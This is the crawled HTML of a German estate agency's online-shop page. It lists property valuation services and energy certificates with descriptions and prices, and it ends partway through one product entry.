

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: https://www.diehm-immobilien.de/3d-grundriss-bestellen
body_size: 11638
content:
<!DOCTYPE html>

<html lang="de">
<head>
<meta charset="utf-8">
<meta name="viewport" content="initial-scale=1, maximum-scale=1, width=device-width">
<title>Stefan Diehm Immoteam GmbH - Ihr Immobilienexperte in Wörrstadt</title>
<meta name="description" content="Seit der Gründung des Unternehmens im Jahre 2012 stellen wir die Wünsche, Bedürfnisse und Anforderungen unserer Kunden klar und unmissverständlich in den Vordergrund unseres Handelns.Als Immobilienexperten treten wir mit anhaltender Überzeugung und Leidenschaft tagtäglich dafür an, die Vorhaben und Ziele unserer Kunden aktiv zu begleiten und mit hohem Engagement und Umsicht die erfolgreiche Umsetzung und Abwicklung ihrer Immobiliengeschäfte zu tätigen. Dabei profitieren unsere Kunden u.a. auch von einer Vielzahl an exklusiven Premiumleistungen.Lesen Sie hier, warum wir davon überzeugt sind genau der richtige Partner für den wirklich erfolgreichen Verkauf Ihrer Immobilie zu sein. Vorweg und wichtig zu wissen ist, dass unsere Erfolge in erster Linie auf dem Einsatz ausgereifter Marketing- und Vertriebskonzepte beruhen.">
<meta name="keywords" content="">
<meta name="robots" content="index,follow">
<meta property="og:title" content="Stefan Diehm Immoteam GmbH - Ihr Immobilienexperte in Wörrstadt">
<meta property="og:description" content="Seit der Gründung des Unternehmens im Jahre 2012 stellen wir die Wünsche, Bedürfnisse und Anforderungen unserer Kunden klar und unmissverständlich in den Vordergrund unseres Handelns.Als Immobilienexperten treten wir mit anhaltender Überzeugung und Leidenschaft tagtäglich dafür an, die Vorhaben und Ziele unserer Kunden aktiv zu begleiten und mit hohem Engagement und Umsicht die erfolgreiche Umsetzung und Abwicklung ihrer Immobiliengeschäfte zu tätigen. Dabei profitieren unsere Kunden u.a. auch von einer Vielzahl an exklusiven Premiumleistungen.Lesen Sie hier, warum wir davon überzeugt sind genau der richtige Partner für den wirklich erfolgreichen Verkauf Ihrer Immobilie zu sein. Vorweg und wichtig zu wissen ist, dass unsere Erfolge in erster Linie auf dem Einsatz ausgereifter Marketing- und Vertriebskonzepte beruhen.">
<meta property="og:site_name" content="https://www.diehm-immobilien.de">
<meta property="og:type" content="website">
<meta property="og:image" content="https://www.diehm-immobilien.de/images/logo.png">
<link rel="canonical" href="https://www.diehm-immobilien.de/3d-grundriss-bestellen">
<script src="https://5f3c395.ccm19.de/app/public/app.js?apiKey=c13608e0f5d0aa948497ca02811bf4f43bbd1c7f4d34afae&amp;domain=273aac9&amp;lang=de_DE" referrerpolicy="origin"></script>
<link rel="stylesheet" href="/inc/styles/master.css?ver=1506180622">
<link rel="stylesheet" type="text/css" href="/includes/onlineshop/styles.css?ver=1506180622">
<link rel="apple-touch-icon" href="/images/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/images/favicon.png">
<meta name="facebook-domain-verification" content="tqpprsvi322rcz7zl1t3hjr2xq5v29" /> 
</head>
<body>
<div id="wrapper">  
<div id="header"> 
  <div id="top-bar"> 
    <div class="container"> 
      <div class="row"> 
        <div class="col-lg-6"> 
          <div class="top-info"> <span><i class="far fa-envelope"></i> <span class="change">info at diehm-immobilien dot de</span></span> <span><i class="fas fa-phone-alt"></i> 
            <a href="tel:+004967329571170">06732 9571170</a></span> </div>
        </div>
        <div class="col-lg-6"> 
          <div class="top-social text-end"> 
            <ul>
              <li><a href="https://www.facebook.com/BielerDiehm" target=_blank><i class="fab fa-facebook-f"></i> Facebook</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="men-bar-wrap"> 
    <div class="nav stroke navbar static-top navbar-expand-lg"> 
      <div class="container"> <a href="/" class="navbar-brand  border-0"><img id="logo" class="img-fluid" src="/images/logo.png" alt="BIELER & DIEHM Ihr Immobilienteam"></a> 
        <a data-bs-toggle="offcanvas" data-bs-target="#offcanvasLeft" aria-controls="offcanvasLeft" class="btn btn-primary btn-sm d-block d-sm-none" style="line-height: normal;"><i style="color:white;" class="fas fa-align-justify"></i></a> 
        <div class="collapse navbar-collapse" id="navbar"> <!--navstart--> 
          <ul class="navbar-nav ms-auto" id="mobileNav">
            <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="#" id="navbarImmo" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Immobilien</a> 
              <ul class="dropdown-menu">
                <li><a href="/immobilien-angebote" class="dropdown-item">Aktuelle Angebote</a></li>
                <li><a href="/immobilien-von-zufriedenen-kunden" class="dropdown-item">Erfolgreich vermittelt</a></li>
                <li><a href="/immobilien-suchen-und-anbieten" class="dropdown-item">Nichts Passendes gefunden?</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Leistungen</a> 
              <ul class="dropdown-menu">
                <li><a href="/immoservice.de" class="dropdown-item">Immo-Services | Online-Shop</a></li>
                <li class="dropdown dropend"><a href="#" class="dropdown-item dropdown-toggle" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">F&uuml;r 
                  Eigent&uuml;mer</a> 
                  <ul class="dropdown-menu submenu">
                    <li><a href="/energieausweise" class="dropdown-item">Energieausweis</a></li>
                    <li><a href="/energieberatung" class="dropdown-item">Energieberatung</a></li>
                    <li><a href="/grundrisse-visualisierungen" class="dropdown-item">Grundrisse & Visualisierungen</a></li>
                  </ul>
                </li>
                <li class="dropdown dropend"><a href="#" class="dropdown-item dropdown-toggle" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">F&uuml;r Verk&auml;ufer</a> 
                  <ul class="dropdown-menu submenu">
                    <li><a href="/immobilie-verkaufen" class="dropdown-item">Immobilie verkaufen</a></li>
                    <li><a href="/verkehrswertermittlung" class="dropdown-item">Immobilienwertermittlung</a></li>
                    <!--<li><a href="/immobilienbewertung" class="dropdown-item">Sofort-Einsch&auml;tzung</a></li>--> 
                    <li><a href="/grundrisse-visualisierungen" class="dropdown-item">Grundrisse & Visualisierungen</a></li>
                    <!--<li><a href="/service/grundrisse.asp#3d" class="dropdown-item">360&deg; Rundgang</a></li>-->
                  </ul>
                </li>
                <li class="dropdown dropend"><a href="#" class="dropdown-item dropdown-toggle" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">F&uuml;r K&auml;ufer</a> 
                  <ul class="dropdown-menu submenu">
                    <li><a href="/schufa-bonitaetsauskunft" class="dropdown-item">SCHUFA-Auskunft</a></li>
                    <li><a href="/immobilienfinanzierung" class="dropdown-item">Immobilienfinanzierung</a></li>
                    <li><a href="/immobilien-suchen-und-anbieten" class="dropdown-item">Suchauftrag 
                      f&uuml;r Kunden</a></li>
                  </ul>
                </li>
                <li><a href="/tippgeber-provision" class="dropdown-item">Tippgeberprovision</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"><a class="nav-link dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Unternehmen</a> 
              <ul class="dropdown-menu">
                <li class="dropdown dropend"><a href="#" class="dropdown-item dropdown-toggle" aria-haspopup="true" aria-expanded="false" data-bs-toggle="dropdown">Gesch&auml;ftsfelder</a> 
                  <ul class="dropdown-menu submenu">
                    <li><a href="/immoteam.de" class="dropdown-item">Immoteam</a></li>
                    <li><a href="/immoservice.de" class="dropdown-item">Immo-Services</a></li>
                    <li><a href="/projektmanagement.de" class="dropdown-item">Projektmanagement</a></li>
                  </ul>
                </li>
                <li><a href="/kontakt/" class="dropdown-item">Kontaktformular</a></li>
                <li><a href="/%C3%BCber-uns" class="dropdown-item">&Uuml;ber uns</a></li>
              </ul>
            </li>
            <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Aktuelles</a> 
              <ul class="dropdown-menu">
                <li><a href="/digitaler-ratgeber" class="dropdown-item">Digitaler Ratgeber</a></li>
                <li><a href="/news-und-aktuelles" class="dropdown-item">News & Wissenswertes</a></li>
                <li><a href="/3-schritte-methode" class="dropdown-item">Die 3-Schritte-Methode</a></li>
                <li><a href="/10-merkmale-qualifizierter-makler" class="dropdown-item">10 Merkmale qualifizierter Makler</a></li>
                <li><a href="/warum-einen-makler-beauftragen" class="dropdown-item">Warum einen Makler beauftragen?</a></li>
              </ul>
            </li>
            <li class="nav-item d-flex  align-items-center ps-3"> <button id="erstgespraech" class="btn btn-primary position-absolute btn-sm d-none d-sm-block me-3">Erstgespr&auml;ch vereinbaren</button> </li>
          </ul>
          <!--navend--> </div>
      </div>
    </div>
  </div>
  <div id="banner-wrapper"> 
    <div id="banner"> 
      <div id="banner-tel" class="btns d-flex ms-auto align-items-center justify-content-center"><i class="fa fas fa-phone"></i></div>
      <div id="banner-email" class="btns d-flex ms-auto align-items-center justify-content-center"><i class="fa fas fa-envelope"></i></div>
      <div id="btns-details-wrapper"> 
        <div class="btns-details banner-tel"> 
          <div class="pb-3">Kontakt per Telefon</div>
          <div class="btn btn-primary"><a href="tel:+4967329571170">06732 9571170</a> 
          </div>
        </div>
        <div class="btns-details banner-email"> 
          <div class="pb-3">Kontakt per E-Mail</div>
          <div class="btn btn-primary"><span class="change">anfrage at diehm-immobilien dot de</span></div>
        </div>
      </div>
    </div>
  </div>
  <div id="carousel" class="carousel slide" data-bs-ride="carousel" data-bs-interval="5000"> 
    <div class="carousel-inner"> 
      <div class="carousel-item active slider-bg text-center" style="background-image: url('/images/slider1.jpg');"> 
        <div class="cover"> 
          <div class="caption"> 
            <div class="caption-h3 animated zoomIn delay-1s"> 
              <h3>Stefan Diehm Immoteam</h3>
            </div>
            <div class="caption-h4 animated fadeInUp delay-2s"> 
              <h4>Kompetenz hat einen Namen</h4>
            </div>
          </div>
        </div>
      </div>
      <div class="carousel-item slider-bg text-center" style="background-image: url('/images/slider2.jpg');"> 
        <div class="cover"> 
          <div class="caption"> 
            <div class="caption-h3 animated zoomIn delay-1s"> 
              <h3>Stefan Diehm Immoteam</h3>
            </div>
            <div class="caption-h4 animated fadeInUp delay-2s"> 
              <h4>Kompetent, gut vernetzt, fair und zuverlässig</h4>
            </div>
          </div>
        </div>
      </div>
      <div class="carousel-item slider-bg text-center" style="background-image: url('/images/slider3.jpg');"> 
        <div class="cover"> 
          <div class="caption"> 
            <div class="caption-h3 animated zoomIn delay-1s"> 
              <h3>Stefan Diehm Immoteam</h3>
            </div>
            <div class="caption-h4 animated fadeInUp delay-2s"> 
              <h4>Rufen Sie uns an: 06732 9571170</h4>
            </div>
          </div>
        </div>
      </div>
      <div class="carousel-item slider-bg text-center" style="background-image: url('/images/slider4.jpg');"> 
        <div class="cover"> 
          <div class="caption"> 
            <div class="caption-h3 animated zoomIn delay-1s"> 
              <h3>Stefan Diehm Immoteam</h3>
            </div>
            <div class="caption-h4 animated fadeInUp delay-2s"> 
              <h4>Mit uns treffen Sie eine gute Entscheidung</h4>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
 
  <div class="container main"> 
    <div class="row"> 
      <div class="col"> 
        <h1>Willkommen im Onlineshop</h1>

 
<div id="onlineshop"> 
  <form id="shopform" class="row g-3">
    <div class="row"> 
      <div class="col-md-8 col-xs-12"> 
        <div class="card"> 
          <div class="card-header">Unsere Produktauswahl</div>
          <div class="card-body"> 
            <div class="accordion accordion-flush" id="accShop">  
              <div class="accordion-item"> 
                <h2 class="accordion-header"> <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-68778" aria-expanded="false" aria-controls="flush-collapseOne"> 
                  Immobilien-Wertermittlung</button> </h2>
                <div id="flush-68778" class="accordion-collapse collapse" aria-labelledby="flush-68778" data-bs-parent="#accShop"> 
                  <div class="accordion-body"> 
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Artikel-Nummer</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 68778 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0"></label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> <p><strong>Informationen zur Berechnung nach der Immobilienwert-ermittlungsverordnung - ImmoWertV2021 - sind u.a.:</strong></p>

<ul>
	<li>Objektangaben</li>
	<li>Verfahrenswahl</li>
	<li>Bodenrichtwert</li>
	<li>Brutto-Grundfl&auml;chen</li>
	<li>BOG (Besondere objektspezifische Grundst&uuml;cksmerkmale</li>
	<li>NHK Geb&auml;ude, Garage und sonstige Bauteile</li>
	<li>Restnutzungsdauer</li>
	<li>...weitere wertbestimmende Merkmale zum Objekt</li>
</ul>

<p>Bewertungsumfang:<strong> </strong>ca. 15 Seiten</p>

<p>Mit Ihrer elektronischen Buchungsbest&auml;tigung erhalten Sie einen Zugang zur Online-Erfassung Ihrer Objektdaten.</p>

<p>Diese Angaben dienen uns als Grundlage f&uuml;r die Wertermittlung. F&uuml;r zus&auml;tzlich ben&ouml;tigte Detail-Informationen setzen wir uns gerne telefonisch mit Ihnen in Verbindung.</p>
 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0">Einzelpreis</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 199,00 Euro 
                             (inkl. Mwst.)</div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row align-items-center kauf"> <label class="col-sm-3 col-form-label p-0">Anzahl</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col-auto"> 
                            <div class="input-group input-group-sm d-flex"> 
                              <input type="text" style="max-width:80px;" name="Anzahl" maxlength="3" class="form-control order art-68778" data-validation-error-msg="Bitte angeben" data-validation="checknumber" value="1">
                              <a class="btn btn-primary btn-sm addBasket" art="68778" exk="0" cat="31">in 
                              den Warenkorb</a>  </div>
                            <div id="desclong_68778" style="display:none;max-width:500px;"> 
                               </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
               
              <div class="accordion-item"> 
                <h2 class="accordion-header"> <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-68779" aria-expanded="false" aria-controls="flush-collapseOne"> 
                  Verkehrswertermittlung (überregional)</button> </h2>
                <div id="flush-68779" class="accordion-collapse collapse" aria-labelledby="flush-68779" data-bs-parent="#accShop"> 
                  <div class="accordion-body"> 
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Artikel-Nummer</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 68779 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0"></label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> <ul>
</ul>

<p><strong>Informationen zur Berechnung nach der Immobilienwert-ermittlungsverordnung - ImmoWertV2021 - sind u.a.:</strong></p>

<ul>
	<li>Objektangaben</li>
	<li>Verfahrenswahl</li>
	<li>Bodenrichtwert</li>
	<li>Brutto-Grundfl&auml;chen</li>
	<li>BOG (Besondere objektspezifische Grundst&uuml;cksmerkmale</li>
	<li>NHK Geb&auml;ude, Garage und sonstige Bauteile</li>
	<li>Bewertung der Ausstattung</li>
	<li>Geb&auml;udetechnik</li>
	<li>Reparaturstau / Sch&auml;den</li>
	<li>Energieeffizienz</li>
	<li>Alterwertminderung</li>
	<li>Restnutzungsdauer</li>
	<li>Mikro-/Makro-Lage</li>
	<li>...weitere wertbestimmende Merkmale zum Objekt</li>
</ul>

<p>Bewertungsumfang:<strong> </strong>ca. 25 Seiten</p>

<p>Mit Ihrer elektronischen Buchungsbest&auml;tigung erhalten Sie einen Zugang zur Online-Erfassung Ihrer Objektdaten.</p>

<p>Diese Angaben dienen uns als Grundlage f&uuml;r die Wertermittlung. F&uuml;r zus&auml;tzlich ben&ouml;tigte Detail-Informationen setzen wir uns gerne telefonisch mit Ihnen in Verbindung.</p>
 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0">Einzelpreis</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 299,00 Euro 
                             (inkl. Mwst.)</div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row align-items-center kauf"> <label class="col-sm-3 col-form-label p-0">Anzahl</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col-auto"> 
                            <div class="input-group input-group-sm d-flex"> 
                              <input type="text" style="max-width:80px;" name="Anzahl" maxlength="3" class="form-control order art-68779" data-validation-error-msg="Bitte angeben" data-validation="checknumber" value="1">
                              <a class="btn btn-primary btn-sm addBasket" art="68779" exk="0" cat="31">in 
                              den Warenkorb</a>  </div>
                            <div id="desclong_68779" style="display:none;max-width:500px;"> 
                               </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
               
              <div class="accordion-item"> 
                <h2 class="accordion-header"> <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-68765" aria-expanded="false" aria-controls="flush-collapseOne"> 
                  Verkehrswertermittlung (Vorort-Service)</button> </h2>
                <div id="flush-68765" class="accordion-collapse collapse" aria-labelledby="flush-68765" data-bs-parent="#accShop"> 
                  <div class="accordion-body"> 
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Artikel-Nummer</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 68765 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0"></label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> <p><strong>Wichtige Hinweise:</strong></p>

<ul>
	<li>Einmalige Anfahrten mit einer Entfernung von max. 25 km (einfache Strecke) zwischen Ihrem Objekt und unserem Firmensitz sind im Kaufpreis beinhaltet</li>
	<li>F&uuml;r zus&auml;tzliche An- und Abfahrten und Entfernungen von mehr als 25 km (einfache Strecke) berechnen wir 0,70 &euro;/km inkl. MwSt. auf die Geamtstrecke</li>
	<li>Sie erreichen uns Mo. bis Fr. von 9-17h unter: 06732 9571170 oder per E-Mail an: info@bieler-diehm.de</li>
	<li>Gem. Ihrer Buchung stimmen wir gerne einen Vorort-Termin ab, um die Leistung erbringen zu k&ouml;nnen</li>
</ul>

<p><strong>Informationen zur Berechnung nach der Immobilienwert-ermittlungsverordnung - ImmoWertV2021 - sind u.a.:</strong></p>

<ul>
	<li>Objektangaben</li>
	<li>Verfahrenswahl</li>
	<li>Bodenrichtwert</li>
	<li>Brutto-Grundfl&auml;chen</li>
	<li>BOG (Besondere objektspezifische Grundst&uuml;cksmerkmale</li>
	<li>NHK Geb&auml;ude, Garage und sonstige Bauteile</li>
	<li>Bewertung der Ausstattung</li>
	<li>Geb&auml;udetechnik</li>
	<li>Reparaturstau / Sch&auml;den</li>
	<li>Energieeffizienz</li>
	<li>Alterwertminderung</li>
	<li>Restnutzungsdauer</li>
	<li>Mikro-/Makro-Lage</li>
	<li>...weitere wertbestimmende Merkmale zum Objekt</li>
</ul>
 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0">Lieferzeit</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> Nach Absprache</div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0">Einzelpreis</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 495,00 Euro 
                             (inkl. Mwst.)</div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row align-items-center kauf"> <label class="col-sm-3 col-form-label p-0">Anzahl</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col-auto"> 
                            <div class="input-group input-group-sm d-flex"> 
                              <input type="text" style="max-width:80px;" name="Anzahl" maxlength="3" class="form-control order art-68765" data-validation-error-msg="Bitte angeben" data-validation="checknumber" value="1">
                              <a class="btn btn-primary btn-sm addBasket" art="68765" exk="0" cat="31">in 
                              den Warenkorb</a>  
                              <a class="btn btn-secondary btn-sm ms-1" data-fancybox="dialog" data-src="#desclong_68765">Weitere 
                              Details</a>  </div>
                            <div id="desclong_68765" style="display:none;max-width:500px;"> 
                              <h3 class="mt-0">Verkehrswertermittlung (Vorort-Service)</h3><p>Es gibt verschiedene Gr&uuml;nde/Anl&auml;sse zu der die Wertermittlung einer Immobilie hilfreich bzw. n&ouml;tig ist. Am h&auml;ufigsten wird die Wertermittlung bei Erb- und Familienangelegenheiten, Zwangsversteigerungen, bei Verkaufs- und/oder Kaufabsichten in Auftrag gegeben.</p>

<p>Auch zur Ermittlung von Verm&ouml;genswerten privater und betrieblicher Natur werden Gutachten zu Rate gezogen. Dabei muss jede Immobilie gesondert und individuell betrachtet werden. Bei der Ermittlung hilft uns unsere Sach-, Fach- und Marktkenntnis bei der Bestimmung des jeweiligen Verkehrswertes. Der Verkehrswert wird im Bau-Gesetzbuch unter &sect; 194 wie folgt definiert:</p>

<p>&bdquo;Der Verkehrswert (Marktwert) wird durch den Preis bestimmt, der in dem Zeitpunkt, auf den sich die Ermittlung bezieht, im gew&ouml;hnlichen Gesch&auml;ftsverkehr nach den rechtlichen Gegebenheiten und tats&auml;chlichen Eigenschaften, der sonstigen Beschaffenheit und der Lage des Grundst&uuml;cks oder des sonstigen Gegenstands der Wertermittlung ohne R&uuml;cksicht auf ungew&ouml;hnliche oder pers&ouml;nliche Verh&auml;ltnisse zu erzielen w&auml;re.&ldquo;</p>
 </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
               
              <div class="accordion-item"> 
                <h2 class="accordion-header"> <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-68753" aria-expanded="false" aria-controls="flush-collapseOne"> 
                  Verbrauchsausweis</button> </h2>
                <div id="flush-68753" class="accordion-collapse collapse" aria-labelledby="flush-68753" data-bs-parent="#accShop"> 
                  <div class="accordion-body"> 
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Artikel-Nummer</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> BD-9513-V (68753) </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0"><p><a data-fancybox href="https://images.estate45.com/shop/68753/0/jpg/68753_2022121090829_0513/e74a603d-1c2c-4cbe-9294-95a01768e43e"><img class="img-fluid" style="max-width:120px;" src="https://images.estate45.com/shop/68753/1/jpg/68753_2022121090829_0513/e74a603d-1c2c-4cbe-9294-95a01768e43e"></a></p></label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> <p>Weitere Informationen zum Thema <strong>Verbrauchsausweis</strong> entnehmen Sie bitte unserem Beitrag: <a href="https://www.bieler-diehm.de/energieausweise">Energieausweis</a>.</p>

<p><strong>Wichtiger Hinweis:</strong></p>

<ul>
	<li>Diese Dienstleistung wird von der Immoticket24.de GmbH erbracht. Es gelten die AGB der Immoticket24.de GmbH</li>
</ul>
 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Anbieter</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> Immoticket24.de GmbH </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0">Einzelpreis</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 59,95 Euro 
                             (inkl. Mwst.)</div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row align-items-center kauf"> <label class="col-sm-3 col-form-label p-0">Anzahl</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col-auto"> 
                            <div class="input-group input-group-sm d-flex"> 
                              <input type="text" style="max-width:80px;" name="Anzahl" maxlength="3" class="form-control order art-68753" data-validation-error-msg="Bitte angeben" data-validation="checknumber" value="1">
                              <a class="btn btn-primary btn-sm addBasket" art="68753" exk="0" cat="23">in 
                              den Warenkorb</a>  
                              <a class="btn btn-secondary btn-sm ms-1" data-fancybox="dialog" data-src="#desclong_68753">Weitere 
                              Details</a>  </div>
                            <div id="desclong_68753" style="display:none;max-width:500px;"> 
                              <h3 class="mt-0">Verbrauchsausweis</h3><p><b>Mit der Bestellung dieser Leistung erhalten Sie von uns auch eine kostenlose und unverbindliche Immobilien-Ersteinsch&auml;tzung</b></p>

<p>F&uuml;r eine ausf&uuml;hrliche Verkehrswertermittlung, halten wir ein separates Angebot f&uuml;r Sie bereit. Bitte folgen Sie hierf&uuml;r diesem <a href="http://www.bieler-diehm.de/gutachten-allgemein">Link</a>.</p>
 </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
               
              <div class="accordion-item"> 
                <h2 class="accordion-header"> <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#flush-68758" aria-expanded="false" aria-controls="flush-collapseOne"> 
                  Bedarfsausweis</button> </h2>
                <div id="flush-68758" class="accordion-collapse collapse" aria-labelledby="flush-68758" data-bs-parent="#accShop"> 
                  <div class="accordion-body"> 
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Artikel-Nummer</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> BD-9513-B (68758) </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0"><p><a data-fancybox href="https://images.estate45.com/shop/68758/0/jpg/68758_2022516120426_0789/e74a603d-1c2c-4cbe-9294-95a01768e43e"><img class="img-fluid" style="max-width:120px;" src="https://images.estate45.com/shop/68758/1/jpg/68758_2022516120426_0789/e74a603d-1c2c-4cbe-9294-95a01768e43e"></a></p></label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> <p>Weitere Informationen zum Thema <strong>Bedarfsausweis</strong> entnehmen Sie bitte unserem Beitrag: <a href="https://www.bieler-diehm.de/energieausweise">Energieausweis</a>.</p>

<p><strong>Wichtiger Hinweis:</strong></p>

<ul>
	<li>Diese Dienstleistung wird von der Immoticket24.de GmbH erbracht. Es gelten die AGB der Immoticket24.de GmbH</li>
</ul>
 </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="mb-1 row"> <label class="col-sm-3 col-form-label p-0">Anbieter</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> Immoticket24.de GmbH </div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row"> <label class="col-sm-3 col-form-label p-0">Einzelpreis</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col"> 109,95 Euro 
                             (inkl. Mwst.)</div>
                        </div>
                      </div>
                    </div>
                     
                    <div class="my-4 row align-items-center kauf"> <label class="col-sm-3 col-form-label p-0">Anzahl</label> 
                      <div class="col-sm-9"> 
                        <div class="row g-2"> 
                          <div class="col-auto"> 
                            <div class="input-group input-group-sm d-flex"> 
